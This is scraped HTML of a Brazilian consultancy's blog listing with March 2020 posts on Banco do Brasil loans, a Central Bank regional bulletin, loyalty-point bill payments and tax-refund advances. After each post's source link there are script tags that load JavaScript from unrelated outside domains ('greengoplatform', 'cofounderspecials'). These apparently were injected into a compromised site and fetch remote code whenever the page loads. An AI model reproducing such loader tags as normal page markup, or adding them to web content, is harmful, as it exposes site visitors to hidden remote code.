<p><a href="http://www.economia.gov.br/noticias/2020/marco/confira-as-medidas-tomadas-pelo-ministerio-da-economia-em-funcao-do-covid-19-coronavirus" rel="noopener noreferrer" target="_blank">Fonte</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us/" rel="tag">consult us</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial/" rel="tag">consult us empresarial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial-ltda/" rel="tag">consult us empresarial ltda</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial-telefone/" rel="tag">consult us empresarial telefone</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consultus/" rel="tag">consultus</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/confira-as-medidas-tomadas-pelo-ministerio-da-economia-em-funcao-da-covid-19-coronavirus/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/pericia-judicial/" rel="category tag">Perícia Judicial</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/confira-as-medidas-tomadas-pelo-ministerio-da-economia-em-funcao-da-covid-19-coronavirus/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-708 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial category-consultoria-administrativa-e-financeira tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/banco-do-brasil-disponibiliza-linhas-de-credito-direto-ao-consumidor-com-carencias-diferenciadas-para-o-pagamento/" rel="bookmark">Banco do Brasil disponibiliza linhas de Crédito Direto ao Consumidor com carências diferenciadas para o pagamento</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >23  março  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/banco-do-brasil-disponibiliza-linhas-de-credito-direto-ao-consumidor-com-carencias-diferenciadas-para-o-pagamento/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/03/consult-us-banco-do-brasil-0431-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-banco-do-brasil-0431" /></a></div><h1>O Banco do Brasil está sempre atento às suas necessidades.</h1>
<p><img decoding="async" src="https://i.imgur.com/trkLnNb.jpg?1" width="1200" height="800" class="aligncenter size-medium" /></p>
<p><strong>Condições para empréstimos.</strong></p>
<p>Para apoiar você em eventuais necessidades financeiras durante este período de impacto econômico em virtude do <a href="http://www.saude.go.gov.br/coronavirus" rel="noopener noreferrer" target="_blank">COVID-19</a>, disponibilizamos linhas de Crédito Direto ao Consumidor &#8211; CDC*, com carências diferenciadas para o pagamento:</p>
<li>* <strong>BB Crédito Salário</strong>: carência mínima de 60 dias e máxima de até 180 dias para pagar a primeira parcela e pula parcela** para até 2 meses;</li>
<li>* <strong>BB Crédito Automático</strong>: carência de 60 dias para pagar a primeira parcela, e pula parcela para até 2 meses;</li>
<li>* <strong>BB Crédito Consignado</strong>: carência de até 180 dias para pagar a primeira parcela**, conforme condições de cada convênio.</li>
</p>
<p>As renovações de operações já contratadas poderão ter os mesmos prazos de carência e também de pula parcela**</p>
<p>E para garantir sua saúde e segurança, utilize os canais digitais do BB:</p>
<li><strong>App BB </strong>: Acesse o menu Empréstimos &#8211; Crédito Consignado/Pessoal &#8211; Contratar &#8211; Renove seu crédito.</li>
<li><strong>Autoatendimento pela Internet</strong>:  Acesse o menu Empréstimo &#8211; Renovação de empréstimos  .</li>
</p>
<p>*Sujeito à aprovação de crédito;</p>
<p>** Possibilidade de flexibilizar o cronograma de pagamento do Crédito Direto ao Consumidor (CDC), ficando 1 ou 2 meses sem pagamento de parcela em todos os anos da vigência do contrato.</p>
<p><strong>Empréstimo rápido para qualquer necessidade.</strong></p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/organizar-meus-compromissos/renovacao-de-emprestimos" rel="noopener noreferrer" target="_blank">Renovação de Empréstimo</a></strong>: Para apoiar você em eventuais necessidades financeiras durante este período de impacto econômico em virtude do COVID19, disponibilizamos a opção de renovação das operações com carências diferenciadas para o pagamento da primeira parcela.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/emprestimo-consignado" rel="noopener noreferrer" target="_blank">Empréstimo Consignado</a></strong>: Empréstimo com as melhores taxas e parcelas debitadas em folha de pagamento se o empregador possuir convênio com o BB.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/credito-salario" rel="noopener noreferrer" target="_blank">Crédito Salário</a></strong>: Para quem recebe salário no BB, o valor é creditado na hora e as parcelas são debitadas no dia do recebimento.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/credito-beneficio" rel="noopener noreferrer" target="_blank">Crédito Benefício</a></strong>: Para quem é aposentado ou pensionista e recebe o benefício do INSS em conta corrente no BB. O valor é creditado na hora e as parcelas são debitadas em conta corrente no dia do recebimento do benefício.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/emprestimo-automatico" rel="noopener noreferrer" target="_blank">Empréstimo Automático</a></strong>: O valor é creditado na hora, de forma rápida e segura, e você escolhe o melhor dia para pagar as parcelas.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/cheque-especial" rel="noopener noreferrer" target="_blank">Cheque Especial</a></strong>: Crédito que pode ser utilizado sempre que não houver saldo suficiente para pagamento de contas, cheques ou saques em dinheiro.</p>
<p><strong>Antecipação de créditos.</strong></p>
<p>Empréstimo para antecipar o seu 13º salário ou a restituição do Imposto de Renda.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/antecipacao-do-13-salario" rel="noopener noreferrer" target="_blank">Antecipação do 13º Salário</a></strong>: Se você recebe salário ou benefício do INSS em conta corrente no BB, antecipe o seu 13º salário para usar como quiser.</p>
<p><strong><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/dinheiro-para-usar-como-quiser/antecipacao-de-imposto-de-renda" rel="noopener noreferrer" target="_blank">Antecipação de Imposto de Renda</a></strong>: O BB pode antecipar sua restituição do Imposto de Renda logo após você enviar sua declaração para a Receita Federal.</p>
<p><strong>Exemplo de taxas e juros.</strong></p>
<p><strong>Exemplo</strong>: Os prazos para pagamento do BB Crédito Automático podem variar de 2 a 72 parcelas e a taxa de juros pode variar entre 2,91% a.m. (29,49% a.a) e 6,15% a.m. (109,57% a.a.). Exemplo: um empréstimo de R$ 5.000,00 em 24 parcelas com juros de 4,85% a.m. (81,59% a.a.) terá parcelas de R$ 357,63. Essas condições negociais variam de acordo com o valor e prazo da operação, bem como as características dos clientes e podem sofrer alterações sem aviso prévio. A concessão do crédito está sujeita à aprovação e demais condições da linha. Use crédito com responsabilidade. Verifique se as parcelas cabem no seu orçamento.</p>
<p><a href="https://www.bb.com.br/pbb/pagina-inicial/voce/produtos-e-servicos/emprestimo/emprestimo-pessoal#/" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/banco-do-brasil-disponibiliza-linhas-de-credito-direto-ao-consumidor-com-carencias-diferenciadas-para-o-pagamento/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/consultoria-administrativa-e-financeira/" rel="category tag">Consultoria Administrativa e Financeira</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/banco-do-brasil-disponibiliza-linhas-de-credito-direto-ao-consumidor-com-carencias-diferenciadas-para-o-pagamento/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-688 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial category-consultoria-administrativa-e-financeira tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/boletim-regional-do-banco-central-do-brasil-janeiro-2020/" rel="bookmark">Boletim Regional do Banco Central do Brasil &#8211; Janeiro 2020</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >16  março  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/boletim-regional-do-banco-central-do-brasil-janeiro-2020/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/03/consult-us-banco-central-do-brasil-043284-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-banco-central-do-brasil-043284" /></a></div><h1>O “Boletim Regional do Banco Central do Brasil” é uma publicação trimestral do Banco Central do Brasil que apresenta as condições da economia por regiões e por alguns estados do país.</h1>
<p><img loading="lazy" decoding="async" src="https://i.imgur.com/l3P5G3h.jpg" width="2048" height="1366" class="aligncenter size-medium" /></p>
<p>Sob o enfoque regional, enfatiza-se a evolução de indicadores que repercutem as decisões de política monetária – produção, vendas, emprego, preços, comércio exterior, entre outros. Nesse contexto, a publicação contribui para a avaliação do impacto das políticas da Autoridade Monetária sobre os diferentes entes da Federação, à luz das características econômicas locais e das gestões políticas regionais.</p>
<p>As análises e informações do “Boletim Regional” buscam oferecer à sociedade – em particular, a gestores de política econômica nas esferas subnacionais, pesquisadores e integrantes do meio acadêmico, empresários, investidores, e  profissionais de imprensa – elementos que contribuam para identificar a forma e, especialmente, a  magnitude de repercussão, no âmbito regional, das políticas implementadas. Ao mesmo tempo, a publicação contribui para dar à sociedade conhecimento dos critérios analíticos da Instituição.</p>
<p>O “Boletim Regional” analisa as economias das regiões Norte, Nordeste, Centro-Oeste, Sudeste e Sul e dos estados da <a href="http://www.ba.gov.br/" rel="noopener noreferrer" target="_blank">Bahia</a>, <a href="https://www.ceara.gov.br/" rel="noopener noreferrer" target="_blank">Ceará</a>, <a href="http://www.pe.gov.br/" rel="noopener noreferrer" target="_blank">Pernambuco</a>, <a href="https://www.mg.gov.br/" rel="noopener noreferrer" target="_blank">Minas Gerais</a>, <a href="http://www.rj.gov.br/" rel="noopener noreferrer" target="_blank">Rio de Janeiro</a>, <a href="http://www.saopaulo.sp.gov.br/" rel="noopener noreferrer" target="_blank">São Paulo</a>, <a href="http://www.parana.pr.gov.br/" rel="noopener noreferrer" target="_blank">Paraná</a> e <a href="https://www.estado.rs.gov.br/" rel="noopener noreferrer" target="_blank">Rio Grande do Sul</a>. A disponibilidade de estatísticas econômicas, bem como a  distribuição  geográfica  das  representações do Banco Central, influenciou a escolha dos estados. Assim, para as regiões que possuem apenas uma representação institucional – Norte e Centro-Oeste –, optou-se pela análise agregada regionalmente. Para as regiões em que existem mais de uma representação, são apresentadas, além da análise regional, as análises para os estados nos quais se encontram as representações.</p>
<p>Homogeneidade, abrangência e regularidade foram os principais critérios de  escolha das  estatísticas  e das fontes. Dessa forma, em sua maior parte, os dados têm como origem os órgãos e os institutos de âmbito nacional, destacadamente o <a href="https://www.ibge.gov.br/" rel="noopener noreferrer" target="_blank">Instituto Brasileiro de Geografia e Estatística (IBGE)</a> e os entes da administração direta. Em alguns casos, foram utilizadas, complementarmente, informações de entidades regionais. Dados sem tratamento das fontes foram dessazonalizados pelo <a href="https://dadosabertos.bcb.gov.br/organization/depec" rel="noopener noreferrer" target="_blank">Departamento Econômico do Banco Central do Brasil (Depec)</a>.</p>
<p><a href="https://www.bcb.gov.br/content/publicacoes/boletimregional/202001/br202001p.pdf" rel="noopener noreferrer" target="_blank">Download: Boletim Regional do Banco Central do Brasil &#8211; Janeiro 2020</a></p>
<p><center></p>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 600px; }</style>
<div class='embed-container'><iframe src='https://drive.google.com/file/d/1mLtbjriosqV8XgGosJgRkpT0BGgD2iWE/preview'></iframe></div>
<p></center></p>
<p><a href="https://www.bcb.gov.br/content/publicacoes/boletimregional/202001/br202001p.pdf" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/boletim-regional-do-banco-central-do-brasil-janeiro-2020/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/consultoria-administrativa-e-financeira/" rel="category tag">Consultoria Administrativa e Financeira</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/boletim-regional-do-banco-central-do-brasil-janeiro-2020/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-609 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial category-pericia-judicial tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-consult-us tag-consult-us-empresarial tag-consult-us-empresarial-ltda tag-consult-us-empresarial-telefone tag-consultus tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/clientes-do-banco-do-brasil-podem-pagar-contas-apenas-com-pontos-de-fidelidade/" rel="bookmark">Clientes do Banco do Brasil podem pagar contas apenas com pontos de fidelidade</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >03  março  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/clientes-do-banco-do-brasil-podem-pagar-contas-apenas-com-pontos-de-fidelidade/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/03/consult-us-banco-do-brasil-084-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-banco-do-brasil-084" /></a></div><h1>Modalidade permite quitar faturas de água e luz, além de impostos; nenhuma taxa ou valor adicional em reais será cobrada durante a transação.</h1>
<p><img loading="lazy" decoding="async" src="https://i.imgur.com/Df4TKok.jpg?1" width="1199" height="668" class="aligncenter size-medium" /></p>
<p>Pagar impostos e contas domésticas sem gastar dinheiro, consumindo pontos de programa de fidelidade em vez de desembolsar reais. Inédita no País, a solução foi lançada pelo <a href="https://www.bb.com.br/" rel="noopener noreferrer" target="_blank">Banco do Brasil (BB)</a>.</p>
<p>Desde a semana passada, usuários do banco podem usar pontos do programa de relacionamento da instituição financeira para quitar contas de água, de luz, de telefone e de televisão por assinatura, além de pagar tributos. O cliente não paga taxas nem tarifas para realizar a transação.</p>
<p>O serviço representa mais uma etapa na evolução dos programas de fidelidade. Inicialmente restritos a companhias aéreas, esses serviços se difundiram ao longo dos últimos dez anos. Segundo a <a href="https://www.abemf.com.br/" rel="noopener noreferrer" target="_blank">Associação Brasileira das Empresas do Mercado de Fidelização (Abemf)</a>, a troca de pontos migrou primeiramente para as compras online, depois para o varejo físico.</p>
<p>Nos últimos anos, os bancos passaram a permitir que os clientes usassem pontos para restituir valores debitados em conta-corrente. A pontuação varia conforme os gastos em estabelecimentos parceiros dos programas e geralmente é atrelada à cotação do dólar e ao tipo de cartão de crédito. Cada dólar gasto pelo cliente é revertido em determinado número de pontos, que varia conforme a bandeira e a categoria do cartão.</p>
<p>Pelas estatísticas mais recentes da <a href="https://www.abemf.com.br/" rel="noopener noreferrer" target="_blank">Abemf</a>, o mercado de empresas de fidelidade movimentou R$ 3,7 bilhões no primeiro semestre do ano passado. O valor representa alta de 12,7% em relação ao mesmo período de 2018. O percentual de pontos expirados, que não podem mais ser trocados, caiu de 19,8% no segundo trimestre de 2018 para 17,4% no mesmo trimestre de 2019.</p>
<p><a href="https://www.terra.com.br/economia/clientes-do-banco-do-brasil-podem-pagar-contas-apenas-com-pontos-de-fidelidade,8e76290ec65e322d44b39bc6c0ce2f600rfk7uf6.html" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us/" rel="tag">consult us</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial/" rel="tag">consult us empresarial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial-ltda/" rel="tag">consult us empresarial ltda</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consult-us-empresarial-telefone/" rel="tag">consult us empresarial telefone</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/consultus/" rel="tag">consultus</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/clientes-do-banco-do-brasil-podem-pagar-contas-apenas-com-pontos-de-fidelidade/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>, <a href="https://consultus.com.br/category/pericia-judicial/" rel="category tag">Perícia Judicial</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/clientes-do-banco-do-brasil-podem-pagar-contas-apenas-com-pontos-de-fidelidade/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-604 post type-post status-publish format-standard has-post-thumbnail hentry category-assistencia-tecnica-judicial category-consultoria-administrativa-e-financeira tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-consultus tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/banco-do-brasil-comeca-a-contratar-antecipacao-do-imposto-de-renda/" rel="bookmark">Banco do Brasil começa a contratar antecipação do Imposto de Renda</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >01  março  2020</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/banco-do-brasil-comeca-a-contratar-antecipacao-do-imposto-de-renda/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/03/consult-us-imposto-de-renda-0356-460x260_c.jpg" width="460" height="260" alt="" title="consult-us-imposto-de-renda-0356" /></a></div><h1>Modalidade conta com novas condições e taxa diferenciada para quem contratar pelo app ou internet.</h1>
<p><img loading="lazy" decoding="async" src="https://i.imgur.com/By010bj.jpg" width="1200" height="799" class="aligncenter size-medium" /></p>
<p>O <a href="https://www.bb.com.br/" rel="noopener noreferrer" target="_blank">Banco do Brasil</a> inicia nesta segunda-feira, 2 de Março de 2020, as contratações da linha que antecipa a restituição relativa ao ajuste anual de <a href="http://receita.economia.gov.br/interface/cidadao/irpf" rel="noopener noreferrer" target="_blank">Imposto de Renda Pessoa Física</a>. O prazo de abertura da linha coincide com o primeiro dia de recepção das declarações de IR pela <a href="http://receita.economia.gov.br/" rel="noopener noreferrer" target="_blank">Receita Federal</a>.</p>
<p>Clientes correntistas do <a href="https://www.facebook.com/bancodobrasil/" rel="noopener noreferrer" target="_blank">BB</a> podem antecipar até 100% do valor a ser restituído, limitado a R$ 20 mil. O pagamento é feito na data do crédito da restituição ou no vencimento do contrato, em Janeiro de 2021 (o que ocorrer primeiro).</p>
